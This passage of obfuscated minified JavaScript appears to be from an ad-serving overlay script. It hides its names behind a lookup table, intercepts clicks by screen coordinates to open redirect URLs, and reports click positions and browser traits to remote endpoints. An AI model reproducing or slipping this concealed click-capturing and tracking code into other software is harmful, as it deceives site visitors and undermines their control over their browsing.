x=F[J.UQ][J.D],re=F[J.pU],ke=!J.D;try{var pe=JSON[J.hL](x[J.vg]);typeof pe[J.ma]<J.v&&(ke=pe[J.ma])}catch(ye){}x[J.QQ]&&(e[J.mF]=x[J.QQ]),x[J.IQ]&&Object[J.Jq](e,x[J.IQ]);var De;s(J.ha(J.py,r,J.pU,re,J.uO,x[J.NF],J.sU,x[J.sU],J.vQ,x[J.vQ],J.ag,x[J.JQ],J.XA,ke?x[J.ja]:void J.D,J.aQ,x[J.BQ],J.NC,x[J.NC],J.cC,x[J.cC],J.kg,x[J.SQ],J.WQ,x[J.VQ],J.xg,x[J.xg],J.aW,x[J.fW],J.sy,x[J.sy],J.vg,x[J.vg],J.ZF,x[J.ZF],J.oM,x[J.oM],J.tg,new Date()[J.bt](),J.kQ,De))}catch(ye){s()}})}function ai(e,t,r,n,a,i,u,o,s){e[J.nk]()||(e[J.Mk](),T(J.rf),pr(function(c){T(J.PI[J.Ak](c)),us(t,c,r,n,a,i,u,o,function(f,l){if(f){e[J.Lk](),s(f);return}if((l==J.c?void J.D:l[J.fE])===J.ub){T(J.LS),s(J.c,l);return}T(J.xS),s()})}))}function ss(e,t,r,n,a){var i=a||yr(),u=Je===J.W?J.Md:J.MO,o=ha(),s=o[J.zO],c=vn(J.ha(J.LT,J.J,J.nT,dr,J.iT,r,J.cT,s||void J.D,J.DT,hn()||void J.D,J.ET,Ka()?J.J:void J.D,J.qT,Xa()?J.J:void J.D,J.mT,ba()||void J.D,J.zT,ka()||void J.D,J.TT,ma()||mn()||void J.D,J.bT,n?!J.D:void J.D)),f=J.A[J.Ak](J.ko(J.LB,J.A)[J.wk](i)?J.cI:J.Dk)[J.Ak](i,J.eL)[J.Ak](u,J.eL)[J.Ak](e,J.xf)[J.Ak](c),l=J.ha(J.uO,f,J.wO,!J.D,J.NO,J.LO,J.DO,!J.D,J.nO,J.ha()),g=function(w,h){h?t(h):(vt([[J.DI,w[J.fE]]]),t(J.c))};as[J.aa](function(d){l[J.nO][J.Yr]=d[J.Yr],l[J.nO][J.dM]=d[J.dM],l[J.nO][J.AI]=d[J.TI],l[J.nO][J.uI]=J.ha(),d[J.vJ][J.p](function(w){var h=Ot(w,J.Za),G=h[J.D],R=h[J.J];l[J.nO][J.uI][G]=R}),Ye(l,g,n)})[J.UA](function(d){l[J.nO][J.Kf]=d&&d[J.fE],Ye(l,g,n)}),T(J.Cf)}var cs=J.X;function ls(e,t,r){var n=oe(e,J.of,J.ha(J.UT,J.ha(J.JO,cs,J.bW,J.IO,J.nW,J.D,J.qW,J.D,J.hx,J.ex))),a=J.D,i=function(o){var s=Hr(o);if(!s)return T(J.zq);var c=n[J.Fn]();if(s[J.rC]>=c[J.ax]&&s[J.rC]<=c[J.ax]+c[J.nW]&&s[J.CC]>=c[J.wx]&&s[J.CC]<=c[J.wx]+c[J.qW]){try{o[J.MI]()}catch(f){}if(new Date()[J.bt]()-a<J.Mb)return;a=new Date()[J.bt](),r[J.NF]&&r[J.NF](s[J.rC]-c[J.ax],s[J.CC]-c[J.wx])}};return n[J.QA](J.Of,function(u){var o=n[J.Fn]();r[J.Of]&&r[J.Of](u[J.YF]-o[J.ax],u[J.jF]-o[J.wx])}),n[J.QA](J.Ff,function(){return r[J.Ff]&&r[J.Ff]()}),e[J.rM][J.QA](Yi?J.QT:J.wF,i,!J.D),e[J.rM][J.QA](J.NF,i,!J.D),t[J.nf](n),J.ha(J.EO,n,J.qO,function(){e[J.rM][J.mU](J.wF,i,!J.D),e[J.rM][J.mU](J.NF,i,!J.D),n[J.XO][J.Gf](n)},J.Tr,function(o){fe(n,J.nW,J.A[J.Ak](o[J.nW],J.IT)),fe(n,J.qW,J.A[J.Ak](o[J.qW],J.IT)),fe(n,J.wx,J.A[J.Ak](o[J.wx],J.IT)),fe(n,J.ax,J.A[J.Ak](o[J.ax],J.IT)),n[J.Aq]&&n[J.XO][J.nf](n)})}var $t=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),fs=function(t,r){var n=Y();try{n[J.DE]?n[J.DE][J.kb][$t]||(n[J.DE][J.kb][$t]=[]):n[J.DE]=J.ha(J.kb,sr(J.ha(),$t,[]),J.xb,J.D);var a=J.ha(J.ff,t,J.wq,r);n[J.DE][J.kb][$t][J.og](a),n[J.DE][J.xb]=Math[J.bM]()}catch(i){}},ds=function(){var t=Y();try{t[J.DE]&&(t[J.DE][J.kb][$t]=[],t[J.DE][J.xb]=Math[J.bM]())}catch(r){}},ii=J.X;function oi(e){var t=e[J.rO],r=e[J.yO];return me&&r&&Y()[J.IF][J.nW]<Y()[J.WO]?J.ax:t}function vs(e){var t=e[J.bO],r=e[J.hC](),n=r[J.oO],a=r[J.UO],i=me?J.vx:J.QO,u=Math[J.IA](J.xO,Y()[J.IF][J.nW]),o=oi(e),s=J.ha(J.nW,J.Ek,J.qW,J.vx,J.Vk,J.RP,J.od,J.A[J.Ak](u,J.IT),J.xx,J.dx,J.bW,J.IO,J.rx,J.pd,J.JO,String(t||ii),J.ax,o===J.ax?J.vx:J.S,J.cx,o===J.cx?J.vx:J.S,J.wx,n===J.wx?i:J.S,J.sk,n===J.sk?i:J.S,J.qk,J.BO,J.SO,J.S);return va&&n===J.wx&&(s[J.Qd]=Y()[J.db]>J.D?J.tn:J.vx,s[J.rr]=J.XM),ge(s,a)}function gs(e,t){var r=t[J.hC](),n=r[J.oO],a=J.ha(J.Rx,J.VO);return me||(a[J.Qx]=J.JA),n===J.sk&&(a[J.bW]=J.UW,a[J.ax]=e[J.uf][J.zr][J.rn],a[J.cx]=e[J.uf][J.zr][J.Cn],a[J.sk]=J.vx,a[J.ax]=J.vx,a[J.cx]=J.vx),a}function ps(e,t,r){var n,a=r[J.hC]()[J.lO],i=oi(r),u=e[J.Mf](J.zr),o=J.Vd;if(r[J.St]){var s=rr(),c=Wr()?Do:Bo,f=r[J.sA]?Ur():s[J.vT];f?o=J.A[J.Ak](s[J.tU][J.wx]||c,J.IT):((n=s==J.c?void J.D:s[J.tU])==J.c?void J.D:n[J.wx])!==void J.D?o=J.A[J.Ak](s[J.tU][J.wx],J.IT):o=J.A[J.Ak](c,J.IT)}return u[J.BA]=J.iQ[J.Ak](i===J.cx?J.lQ:J.XQ,J.xQ)[J.Ak](o,J.Pb)[J.Ak](Je===J.W?t[J.nW]:J.Ek,J.on)[J.Ak](a?J.YM:J.jM,J.JT),u}var hs=function(t){return function(r){return r[J.Yk](function(n){var a=n[J.oq];return!a})[J.dQ](function(n,a){return a[J.tg]-n[J.tg]})[J.Ut](J.D,t)}};function ms(e){var t=e[J.XO],r=e[J.YO],n=e[J.jO],a=e[J.pO],i=e[J.sO],u=e[J.vF],o=e[J.aF],s=e[J.WF],c=e[J.kF],f,l,g,d,w=J.ha(),h=t[J.xF],G=a[J.hC](),R=G[J.Sk],z=G[J.oO],y=oe(r,J.ff,J.ha(J.UT,s));if(da){var ue=Je==J.W?J.A:J.pM;y[J.gu](J.Sy,J.tb[J.Ak](ue,J.Nq)[J.Ak](ue,J.AL))}var ne=R&&ls(r,t,J.ha(J.Of,function(_,F){for(var x in w){var re=w[x][J.wr][J.Fn]();_>=re[J.ax]&&_<re[J.ax]+re[J.nW]&&F>=re[J.wx]&&F<=re[J.wx]+re[J.qW]?w[x][J.cr](_,F):w[x][J.cr]()}},J.Ff,function(){for(var _ in w)w[_][J.cr]()},J.NF,function(_,F){for(var x in w){var re=w[x][J.wr][J.Fn]();_>=re[J.ax]&&_<re[J.ax]+re[J.nW]&&F>=re[J.wx]&&F<=re[J.wx]+re[J.qW]&&w[x][J.Dr](_,F)}}));return va&&z===J.wx&&(f=function(){var _=Y()[J.db]<=J.D?J.vx:J.tn;fe(y,J.PQ,_)},Y()[J.QA](J.HT,f,J.ha(J.pA,!J.D))),y[J.SA]=J.J,window[J.VA]&&(t[J.xF]=function(N,_){return arguments[J.D]===y?_:h[J.RC](t,arguments)}),t[J.nf](y),d&&ws(t,d),_r(Je,!J.D),J.ha(J.dF,y,J.Sk,ne&&ne[J.EO],J.qO,function(){ne&&ne[J.qO](),_r(Je,!J.J),d&&bs(y[J.XO],d),y[J.XO][J.Gf](y),f&&Y()[J.mU](J.HT,f),ds()},J.PF,function(){return Object[J.VL](w)[J.Sr]},J.Tr,function(_,F){var x=y[J.Jy],re=$u(a),ke=re[J.eC],pe=re[J.iC];if(ke){if(!x){Te[J.pT](J.xT,new Error(J.CB));return}if(!l){var De=x[J.Mf](J.of);_r(Je,!J.D),fe(De,o),x[J.uf][J.nf](De),l=x[J.Gg](J.wB)}if(l){if(!g){var ye=y[J.Fn]();if(!ye[J.nW])return;g=ps(x,ye,a),x[J.uf][J.nf](g)}var vW=c(_);_[J.p](function(C){if(!C[J.oq]&&a[J.hC]()[J.FU]>J.D){var Pe=new Date()[J.bt]()-C[J.eB],_e=pe||!vW[J.bq](function(ce){return ce[J.XP]===C[J.XP]});if(a[J.hC]()[J.FU]-Pe<J.D||_e)return T(J.JV[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),n[J.Wq](C[J.XP],!J.J,_e)}C[J.oq]&&w[C[J.XP]]?(T(J.cV[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),w[C[J.XP]][J.Nr](!J.D),delete w[C[J.XP]]):!C[J.oq]&&!w[C[J.XP]]?(T(J.MV[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),(C[J.NC]||C[J.cC])&&fe(y,J.rx,J.dx),w[C[J.XP]]=u(y,y[J.Jy],C,a,function(){T(J.al[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),n[J.Wq](C[J.XP]),delete w[C[J.XP]]},function(){fe(y,J.rx,J.pd),(C[J.NC]||C[J.cC])&&!C[J.YV]&&(Qn(!J.D),dt(Tt(C[J.kg],a)),n[J.Tr](C[J.XP],J.ha(J.YV,!J.D)))}),z===J.wx?l[J.nf](w[C[J.XP]][J.wr]):z===J.sk&&l[J.xF](w[C[J.XP]][J.wr],l[J.sn]),Lt(C[J.vg])&&!(C[J.NC]||C[J.cC])&&Qn(!J.D),Y()[J.xV]&&fs(y,w[C[J.XP]][J.wr]),w[C[J.XP]][J.Tr]()):F&&xo(C[J.vg])===J.ia&&(y[J.sS]=!J.D)});var we=l[J.Fn]();Je===J.W&&fe(y,J.qW,we[J.qW]>J.y?we[J.qW]+J.y+J.IT:J.vx),ys(w),ne&&ne[J.Tr](y[J.Fn]())}}})}function ys(e){for(var t in e)e[t][J.Ar]()}function ws(e,t){try{var r=e[J.AE](J.Cu)[J.D];r[J.nf](t)}catch(n){e[J.nf](t)}}function bs(e,t){try{var r=e[J.AE](J.Cu)[J.D];r[J.Gf](t)}catch(n){e[J.Gf](t)}}var ks=J.ha(J.ma,!J.D,J.sa,J.ha(J.Qx,J.vx,J.Fx,J.Vt,J.Kx,J.zP,J.id,J.zP,J.xd,J.IW,J.Zx,J.yx),J.aW,J.ha(J.Qx,J.vx,J.Fx,J.Vt,J.Kx,J.zP,J.id,J.lt,J.xd,J.IW),J.pa,J.ha(J.Rx,J.Xt,J.Yt,J.jt,J.pt,J.RP,J.rx,J.Cx,J.ox,J.Ox,J.gx,J.kx),J.sW,J.ha(),J.ja,J.ha(J.nW,J.st,J.qW,J.st,J.vr,J.Ux,J.ar,J.Ux),J.vk,J.ha(J.vr,J.vx),J.Ya,J.ha(J.Wr,J.st,J.kr,J.st),J.Ma,J.ha(J.Rx,J.xr,J.Fx,J.dr,J.qk,J.Pr,J.Px,J.tr,J.rr,J.Cr,J.rx,J.Cx,J.ox,J.Ox,J.gx,J.kx),J.ak,J.ha(J.or,J.kx,J.rx,J.Cx,J.qW,J.dr,J.Or,J.kx,J.nW,J.dr),J.Wk,J.ha(J.qk,J.Fr),J.kk,J.ha(J.qk,J.fr),J.Ja,J.ha(J.nW,J.Ek,J.hx,J.ex,J.Mx,J.Zr,J.Px,J.Ux,J.bW,J.Wd,J.aP,J.yr,J.rr,J.Cr,J.qk,J.gr),J.xk,J.ha(J.qk,J.sx),J.dk,J.ha(J.qk,J.Kr),J.Pk,J.ha(J.qk,J.jx),J.Sa,J.ha(J.rx,J.Cx),J.tk,J.ha(J.ox,J.Gr),J.Xa,J.ha(J.nW,J.EW,J.qW,J.EW,J.QW,J.IW),J.Va,J.ha(J.qW,J.vx,J.xd,J.IW,J.Px,J.Rr,J.Hr,J.hr,J.er,J.ir,J.dd,J.Pd),J.xW,J.ha(J.rx,J.dx),J.DW,J.ha(J.ax,J.S,J.cx,J.mr,J.wx,J.Id)),Es=J.Z;function Ss(e,t,r){var n=new Date()[J.bt](),a=e[J.tO],i=e[J.tF];if(i)var u=setInterval(function(){try{if(!t||t[J.LI])throw J.c}catch(s){var o=new Date()[J.bt]()-n;clearInterval(u),Ye(J.ha(J.NO,J.LO,J.uO,i,J.AO,J.TO,J.nO,J.ha(J.fn,a,J.sy,r,J.BW,o/J.F)),function(){})}},J.R)}var Dt=function(t){return Math[J.CM](Math[J.On](t))};function $n(e,t,r,n,a,i,u){var o=e[J.tO],s=e[J.rF];if(s){var c=t[J.Fn](),f=Dt(c[J.ax]),l=Dt(c[J.wx]),g=Dt(c[J.ax]+c[J.nW]),d=Dt(c[J.wx]+c[J.qW]);Ye(J.ha(J.NO,J.LO,J.AO,J.TO,J.uO,s,J.nO,J.ha(J.fn,o,J.sy,a,J.Zn,new Date()[J.bt]()-u,J.Ma,i,J.yn,J.ha(J.rC,f,J.CC,l),J.gn,J.ha(J.rC,g,J.CC,d),J.NF,J.ha(J.rC,Dt(r),J.CC,Dt(n)))),function(){})}}function ui(e){var t=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;Ye(J.ha(J.NO,J.cO,J.uO,e),function(r){r&&t<Es&&ui(e,t+J.J)})}var si=J.Y,As=function(t){var r=J.ha(J.sM,new Date()[J.bt](),J.vL,t);try{be[J.eu](J.ha(J.nM,Se,J.EM,si,J.JW,JSON[J.tM](r),J.qM,!J.D))}catch(n){}},Ts=function(){try{return JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,si)))||J.ha()}catch(t){return J.ha()}},Ze=J.c,Cs=function(){Ze||(Ze=Y()[J.YO][J.uf][J.nf](Y()[J.YO][J.Mf](J.of)),Ze[J.zr][J.bW]=J.IO,Ze[J.zr][J.TE]=J.Kn,Ze[J.zr][J.JO]=String(ii-J.J),Ze[J.zr][J.rr]=J.Cr,Ze[J.zr][J.uE]=J.Gn,setTimeout(function(){Ze[J.zr][J.uE]=J.zU}))},Bs=function(){if(Ze){var t=Ze;Ze=J.c,t[J.zr][J.uE]=J.Gn,setTimeout(function(){t[J.XO][J.Gf](t)},J.g)}},Yn=function(t){if(t<=J.D)return J.lA;var r=Math[J.On](t/J.pW),n=Math[J.On](t-r*J.pW);return[J.tQ[J.Ak](r)[J.Ut](-J.Za),J.tQ[J.Ak](n)[J.Ut](-J.Za)][J.Nk](J.fN)},ci=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&ci(t,r)})},r)},_t=function(t,r,n){return t>=n[J.ax]&&t<=n[J.ax]+n[J.nW]&&r>=n[J.wx]&&r<=n[J.wx]+n[J.qW]};function Ds(e,t,r){var n=t[J.oW],a=t[J.kW],i=a===void J.D?[]:a,u=t[J.NW],o=u===void J.D?[]:u,s=t[J.CF],c=t[J.za],f=t[J.oF],l=f===void J.D?!J.J:f,g=Ro(),d=r[J.OF],w=r[J.FF],h=r[J.fF];d&&(g=Mo(h));var G=c?!J.J:e[J.oM]&&!s,R=G?[]:St(i);try{var z=e[J.ZF]||[];n&&z[J.Sr]>J.D?R[J.og](z[J.D]):z[J.Sr]>J.D&&!l&&(R=St(z))}catch(y){}return w&&(R=St(i),g=w),R=R[J.kT](function(y,ue){return typeof y==J.Tk?J.ha(J.Lf,decodeURIComponent(o[g]?o[g][ue]:y),J.uO,e[J.uO]):y}),J.ha(J.ZF,R)}function _s(e){var t=e[J.yF],r=e[J.gF],n=e[J.pO],a=e[J.xW],i=e[J.Mr],u=n[J.KF],o=n[J.GF],s=n[J.RF],c=Qa(),f=oe(document,J.Zf,J.ha(J.fW,t[J.xg])),l=o?oe(document,J.Zf,J.ha(J.do,J.aL)):J.c,g=oe(document,J.yf,J.ha(J.UT,ge(r[J.sa],c?r[J.vW]||J.ha():J.ha(),J.ha(J.Sn,s?J.cq:J.Dq)),J.BT,[l,f]));g[J.wC]=i;var d=oe(document,J.yf,J.ha(J.fW,t[J.aW],J.UT,ge(r[J.aW],c?r[J.WW]||J.ha():J.ha(),J.ha(J.Sn,s?J.cq:J.Dq)))),w=oe(document,J.of,J.ha(J.fW,J.Fe,J.UT,ge(J.ha(J.rx,J.pd,J.Qx,J.D,J.Rx,J.Vn,J.Fx,J.ln,J.Kx,J.ln,J.qk,J.Xn,J.px,c?J.Kd:J.sx,J.Px,J.yP,J.Mx,J.Yn,J.bW,J.UW,J.ax,J.jn,J.wx,J.Vt,J.pn,J.dx),r[J.DW]?r[J.DW]:J.ha()))),h=oe(document,J.of,J.ha(J.UT,ge(r[J.pa],s?r[J.sW]:J.ha()),J.BT,[g,d,w,a]));return h}function Is(e){var t=e[J.gF],r=e[J.yF],n=e[J.pO],a=n[J.HF],i=Lt(t),u=r[J.XA]&&(a&&!me||i),o=da?J.ha(J.rx,J.pd):J.ha(),s=r[J.ag]?J.ha():J.ha(J.rx,J.dx),c=oe(document,J.gf,J.ha(J.xC,r[J.ag],J.UT,ge(t[J.ja],u?t[J.vk]:J.ha(),o))),f=oe(document,J.of,J.ha(J.UT,ge(t[J.Ya],s),J.BT,[c]));return c[J.QA](J.Kf,function(l){Ye(J.ha(J.NO,J.cO,J.uO,c[J.xC],J.rU,J.CU),function(g,d){if(d){var w=new Blob([d],J.ha(J.ea,d[J.ea])),h=oe(document,J.gf,J.ha(J.xC,window[J.vV][J.JS](w),J.UT,t[J.ja]));c[J.XO][J.Gf](c),f[J.nf](h)}})}),f}function xs(e){var t,r,n,a=e[J.hF],i=e[J.gF],u=e[J.XO],o=e[J.YO],s=e[J.yF],c=e[J.pO],f=e[J.Ma],l=e[J.ur],g=e[J.Mr],d=c[J.HF],w=c[J.eF],h=c[J.RF],G=c[J.tO],R=c[J.iF],z=c[J.mF],y=Qa(),ue=Lt(i),ne=s[J.XA]&&(d&&!me||ue),N=c[J.hC]()[J.lO],_=s[J.AW]||c[J.hC]()[J.AW]||i[J.YA],F=rr(),x=!J.D,re=!J.J,ke=!J.J,pe=new Date()[J.bt]()+J.g,De=function(){return ke},ye=Ds(s,i,c),vW=ye[J.ZF],we=a(J.ha(J.ZF,vW,J.pO,c,J.gF,i)),C=we[J.xW],Pe=we[J.Lr],_e=we[J.CW],ce=we[J.MW],B=_s(J.ha(J.yF,s,J.gF,i,J.pO,c,J.xW,_e||C,J.Mr,g)),O=Is(J.ha(J.yF,s,J.gF,i,J.pO,c)),M=function(b){b?fe(f,N?i[J.kk]:i[J.Wk]):fe(f,ge(i[J.Ma],N&&i[J.Ub]||J.ha()))},V=w&&!i[J.wa]||i[J.jA];i[J.uW]&&!_e&&B[J.Gf](C);var ae=oe(o,J.of,J.ha(J.UT,ge(i[J.Sa],h?i[J.tk]:J.ha(),y?i[J.Lb]||J.ha():J.ha()),J.BT,[O,B,i[J.FM]||_?J.c:f])),K=ne?oe(o,J.gf,J.ha(J.xC,s[J.XA],J.UT,i[J.Xa])):J.c,te=K?oe(o,J.of,J.ha(J.BT,[K],J.UT,ge(i[J.Va],y?i[J.la]||J.ha():J.ha()))):J.c,j=J.c,Q=J.c;if((i[J.OM]||i[J.Na])&&(j=oe(o,J.of,J.ha(J.BT,[i[J.Ta]?oe(o,J.of,J.ha(J.UT,ge(i[J.Ta],y?i[J.ua]||J.ha():J.ha()),J.BT,[i[J.jB]?oe(o,J.of,J.ha(J.UT,s[J.aQ]?i[J.nS]:ge(i[J.nS],y?J.ha():J.ha(J.qk,J.ca)),J.BT,[oe(o,J.gf,J.ha(J.xC,s[J.aQ]||J.gV,J.UT,s[J.aQ]?J.ha(J.od,J.Ek,J.qW,J.Ek,J.nW,J.Ek,J.Vk,J.eV,J.iV,J.Pd,J.Yk,J.zU):J.ha(J.od,J.Ek,J.nW,J.Ek,J.qW,J.Ek,J.Vk,J.lk,J.iV,J.Pd)))])):J.c])):J.c],J.UT,J.ha(J.qk,(y&&i[J.Da]?i[J.Da]:i[J.Na])||J.BO,J.dd,J.Pd,J.bW,J.UW,J.wx,J.D,J.ax,J.D,J.cx,J.D,J.sk,J.D,J.Yk,i[J.Na]?J.dx:J.zU,J.hx,J.ex))),o[J.uf][J.xF](j,o[J.uf][J.sn])),i[J.La]){Q=oe(o,J.of,J.ha(J.UT,ge(i[J.La],y?i[J.na]||J.ha():J.ha(),!R&&_>J.D?J.ha(J.rx,J.dx):J.ha()),J.do,i[J.Ea]));var X=c[J.sA]?Ur():F[J.vT];if(c[J.St]&&X){var ve=((t=F[J.tU])==J.c?void J.D:t[J.wx])||_o,Qe=((r=F[J.oU])==J.c?void J.D:r[J.wx])||Ln;Q[J.zr][J.wx]=J.A[J.Ak](ve+Qe+J.Tf,J.IT)}else c[J.St]&&X===void J.D&&(Q[J.zr][J.wx]=Wr()?qn:Pn);c[J.AC]&&(Q[J.zr][J.wx]=c[J.AC]),o[J.uf][J.xF](Q,j?j[J.Aq]:void J.D)}K&&(fe(te,J.ST,J.Rn[J.Ak](s[J.XA],J.TL)),i[J.OM]&&(fe(j,J.qk,J.Rn[J.Ak](s[J.XA],J.rb)),fe(j,J.dd,J.Pd),o[J.uf][J.zr][J.qk]=J.Kd),K[J.QA](J.Kf,function(){Ye(J.ha(J.NO,J.cO,J.uO,K[J.xC],J.rU,J.CU),function(A,b){if(b){var L=new Blob([b],J.ha(J.ea,b[J.ea]));te[J.zr][J.ST]=J.ES[J.Ak](window[J.vV][J.JS](L),J.nc),j&&(j[J.zr][J.ST]=te[J.zr][J.ST])}})}));var ie=K?oe(o,J.of,J.ha(J.BT,[te],J.UT,J.ha(J.Rx,J.D),J.WL,J.ha(J.Hn,J.Z))):J.c,Ft=K?oe(o,J.of,J.ha(J.BT,[ie])):J.c,Re=function(b){ke=!J.D,Bs(),e[J.Nr](J.ha(J.wr,p,J.pO,b))},le=function(b,L){if(Pe[J.p](function(qe,je){var Ge=je===J.D?ge(i[J.PW],i[J.XI]||i[J.tW],y?i[J.rW]||J.ha():J.ha()):i[J.PW];fe(qe,ge(Ge,N&&i[J.KB]||J.ha()))}),b>=J.D&&L>=J.D){var se=f[J.Fn]();re=!J.D,fe(p,N?i[J.Pk]:i[J.xk]),!me&&V&&fe(f,J.Vk,J.RP),b>=se[J.ax]&&b<se[J.ax]+se[J.nW]&&L>=se[J.wx]&&L<se[J.wx]+se[J.qW]?M(!J.D):M(!J.J);var Ie=Pe[J.bq](function(qe){if(qe)return _t(b,L,qe[J.Fn]())});Ie&&fe(Ie,ge(i[J.oB],N&&i[J.pB]||J.ha())),Jn(!J.D)}else fe(p,N?i[J.dk]:i[J.Ja]),re=!J.J,!me&&V&&nn()&&fe(f,J.Vk,J.vx),M(!J.J),Jn(!J.J)},wr=function(){re||fe(f,J.Vk,!me&&V&&nn()?J.vx:J.RP)},Nt=function(b,L){var se=c[J.Tq],Ie=c[J.uq],qe=c[J.Mq];if(!se)return J.c;var je=f[J.Gg](J.Gk[J.Ak](l)),Ge=je?je[J.Fn]():J.c;if(Ge&&!_t(b,L,Ge)){var He=Ts(),We=He[J.vL],xe=We===void J.D?J.D:We,it=He[J.sM];if(qe&&it){var Bt=qe*J.pW*J.F,ht=it+Bt<new Date()[J.bt]();xe=ht&&xe>=Ie?J.D:xe}var mt=xe<Ie;if(mt){var yt=$a(),v=se+(yt?J.df+yt:J.A);return As(xe+J.J),v}}return J.c},jt=function(b,L){var se,Ie=_t(b,L,f[J.Fn]()),qe=Q&&_t(b,L,Q[J.Fn]()),je=Ie||qe,Ge=ce?_t(b,L,ce[J.Fn]()):!J.J,He=c[J.mF];if(He!=J.c&&He[J.Cb]&&!je){var We=He[J.Cb],xe=Q?Q[J.Fn]():f[J.Fn]();if(b>=xe[J.ax]-We&&b<=xe[J.ax]+(xe[J.nW]+We)&&L>=xe[J.wx]-We&&L<=xe[J.wx]+(xe[J.qW]+We)){T(J.tI);return}}if(je){var it=Nt(b,L);if(it){var Bt=Xt(it,o,J.aJ);Bt||Te[J.pT](J.oQ,new Error(J.OB))}x=!J.J,T(J.mQ),$n(c,p,b,L,s[J.sy],!J.D,pe),Re(J.ha(J.rI,!J.D));return}if(Ge&&((se=c[J.rQ])!=J.c&&se[J.uO])){Xt(c[J.rQ][J.uO],o,J.A,c[J.hC]()[J.qn]);return}try{var ht=new Date()[J.bt]()-pe,mt=ne?c[J.hC]()[J.YQ]:c[J.hC]()[J.jQ],yt=ht>mt;if(!yt||!x)return T(J.nI[J.Ak](mt-ht));x=!J.J;var v,P,H=J.A,ze=Pe[J.pQ](function(Ut){return _t(b,L,Ut[J.Fn]())});if(i[J.CF]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&vW?vW[ze][J.uO]:s[J.uO]}catch(Ut){P=s[J.uO]}P=Tt(P,c);var ot=!!(s[J.sU]&&!Wn());if(ot&&(P=s[J.sU],H=J.SI,T(J.WJ)),Wn()&&(P=J.A[J.Ak](P)[J.Ak](P[J.Zg](J.xf)>-J.J?J.df:J.xf,J.VI)),nt()&&(P=J.A[J.Ak](P)[J.Ak](P[J.Zg](J.xf)>-J.J?J.df:J.xf,J.yB)[J.Ak](s[J.jT]===J.S?J.Za:J.J)),c[J.CQ])try{var wt=Math[J.fP],yn=p[J.Fn](),li=yn[J.nW],fi=yn[J.qW],wn=u[J.Fn](),di=wn[J.rC],vi=wn[J.CC];P+=J.DV[J.Ak](wt(di),J.mV)[J.Ak](wt(vi),J.dV)[J.Ak](wt(li),J.qS)[J.Ak](wt(fi),J.rS)[J.Ak](b,J.nB)[J.Ak](L)}catch(Ut){}try{v=Xt(P,o,H),T(J.kJ),v||Te[J.pT](J.oQ,new Error(J.EB))}catch(Ut){v=Xt(P,o,H),T(J.FB),v||Te[J.pT](J.oQ,new Error(J.OB))}ot&&ui(Tt(s[J.vQ])),s[J.WQ]&&dt(s[J.WQ],function(){}),c[J.sQ]&&ru(),Ss(c,v,s[J.sy]),$n(c,p,b,L,s[J.sy],!J.J,pe);var bn=c[J.mF];if(bn!=J.c&&bn[J.wU]){x=!J.D,s[J.uO]=s[J.uO][J.Wb](J.gB)?s[J.uO]:s[J.uO]+J.gB;return}else Re()}catch(Ut){Te[J.pT](J.oQ,new Error(J.CI))}},at=J.ha(J.rC,J.D,J.CC,J.D),gt=function(b){var L=Hr(b);L&&(at[J.rC]=L[J.rC],at[J.CC]=L[J.CC])},Wt=function(b){var L=Hr(b);if(!L)return Re();var se=Math[J.CM](L[J.rC]-at[J.rC]),Ie=Math[J.CM](L[J.CC]-at[J.CC]);if(se>J.y||Ie>J.y)return T(J.Lq);jt(L[J.rC],L[J.CC])},Ke=J.ha(J.zF,function(b){return gt(b)},J.wF,function(b){return gt(b)},J.NF,function(b){return Wt(b)}),Ct=J.ha(J.zF,J.ha(J.pA,!J.D));j&&Object[J.VL](Ke)[J.p](function(A){j[J.QA](A,Ke[A],(Ct||J.ha())[A])}),Q&&Object[J.VL](Ke)[J.p](function(A){Q[J.QA](A,Ke[A],(Ct||J.ha())[A])}),!me&&!ao&&!(i!=J.c&&i[J.vE])&&(Ke[J.Of]=function(A){return le(A[J.YF],A[J.jF])},Ke[J.Ff]=function(A){return le(A[J.YF],A[J.jF])});var pt;if(i[J.zr]){ae[J.wC]=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),pt=o[J.Mf](J.zr);var Ue=Lo(i[J.zr]);Ue=Ue[J.Xr](J.ko(J.ob,J.LF),ae[J.wC]),Ue=Ue[J.Xr](J.ko(J.Ob,J.LF),g),Ue=Ue[J.Xr](J.ko(J.Fb,J.LF),l),pt[J.BA]=Ue}var nr;i[J.ba]&&(nr=oe(o,J.of,J.ha(J.do,y&&i[J.Qa]?i[J.Qa]:i[J.ba])));var k=J.c;if(_>J.D){var m=_;f&&!R&&(f[J.zr][J.rx]=J.dx),k=oe(o,J.of,J.ha(J.UT,ge(i[J.AW],y?i[J.TW]||J.ha():J.ha()),J.fW,Yn(m))),ci(function(){return m=m-J.J,k[J.lI]=Yn(m),s[J.AW]=m,m<=J.D?(s[J.AW]=-J.J,setTimeout(function(){var A=(z==J.c?void J.D:z[J.ZM])||i[J.aT];A?(k[J.zr][J.rx]=J.dx,Q?Q[J.zr][J.rx]=J.pd:f&&(f[J.zr][J.rx]=J.pd)):Re()},J.F),!J.J):!J.D},J.F)}var p=oe(o,J.of,J.ha(J.UT,ge(ge(i[J.Ja],y&&i[J.Ba]?i[J.Ba]:J.ha()),N?i[J.dk]:J.ha(),J.ha(J.aE,me?J.VO:J.QO,J.pn,J.WE)),J.BT,[pt,Ft,ae,nr,k,i[J.nq]?f:J.c],J.VT,i[J.FM]?J.ha():Ke,J.lT,i[J.FM]?J.ha():Ct)),D=function(){if(ne&&!ue){var b=p[J.Fn]();fe(te,J.qW,J.A[J.Ak](Math[J.fP](b[J.nW]/J.Za),J.IT))}},q,I;if(s[J.NC]||s[J.cC]){var S=ro||no?J.kL:J.A;q=oe(o,J.ff,J.ha(J.xC,s[J.NC],J.Sy,s[J.cC],J.UT,ge(i[J.ff],c[J.vI]?J.ha(J.qk,J.aI):J.ha()),J.WL,J.ha(J.nb,J.Eb,J.kn,J.NU+S),J.VT,J.ha(J.KL,function 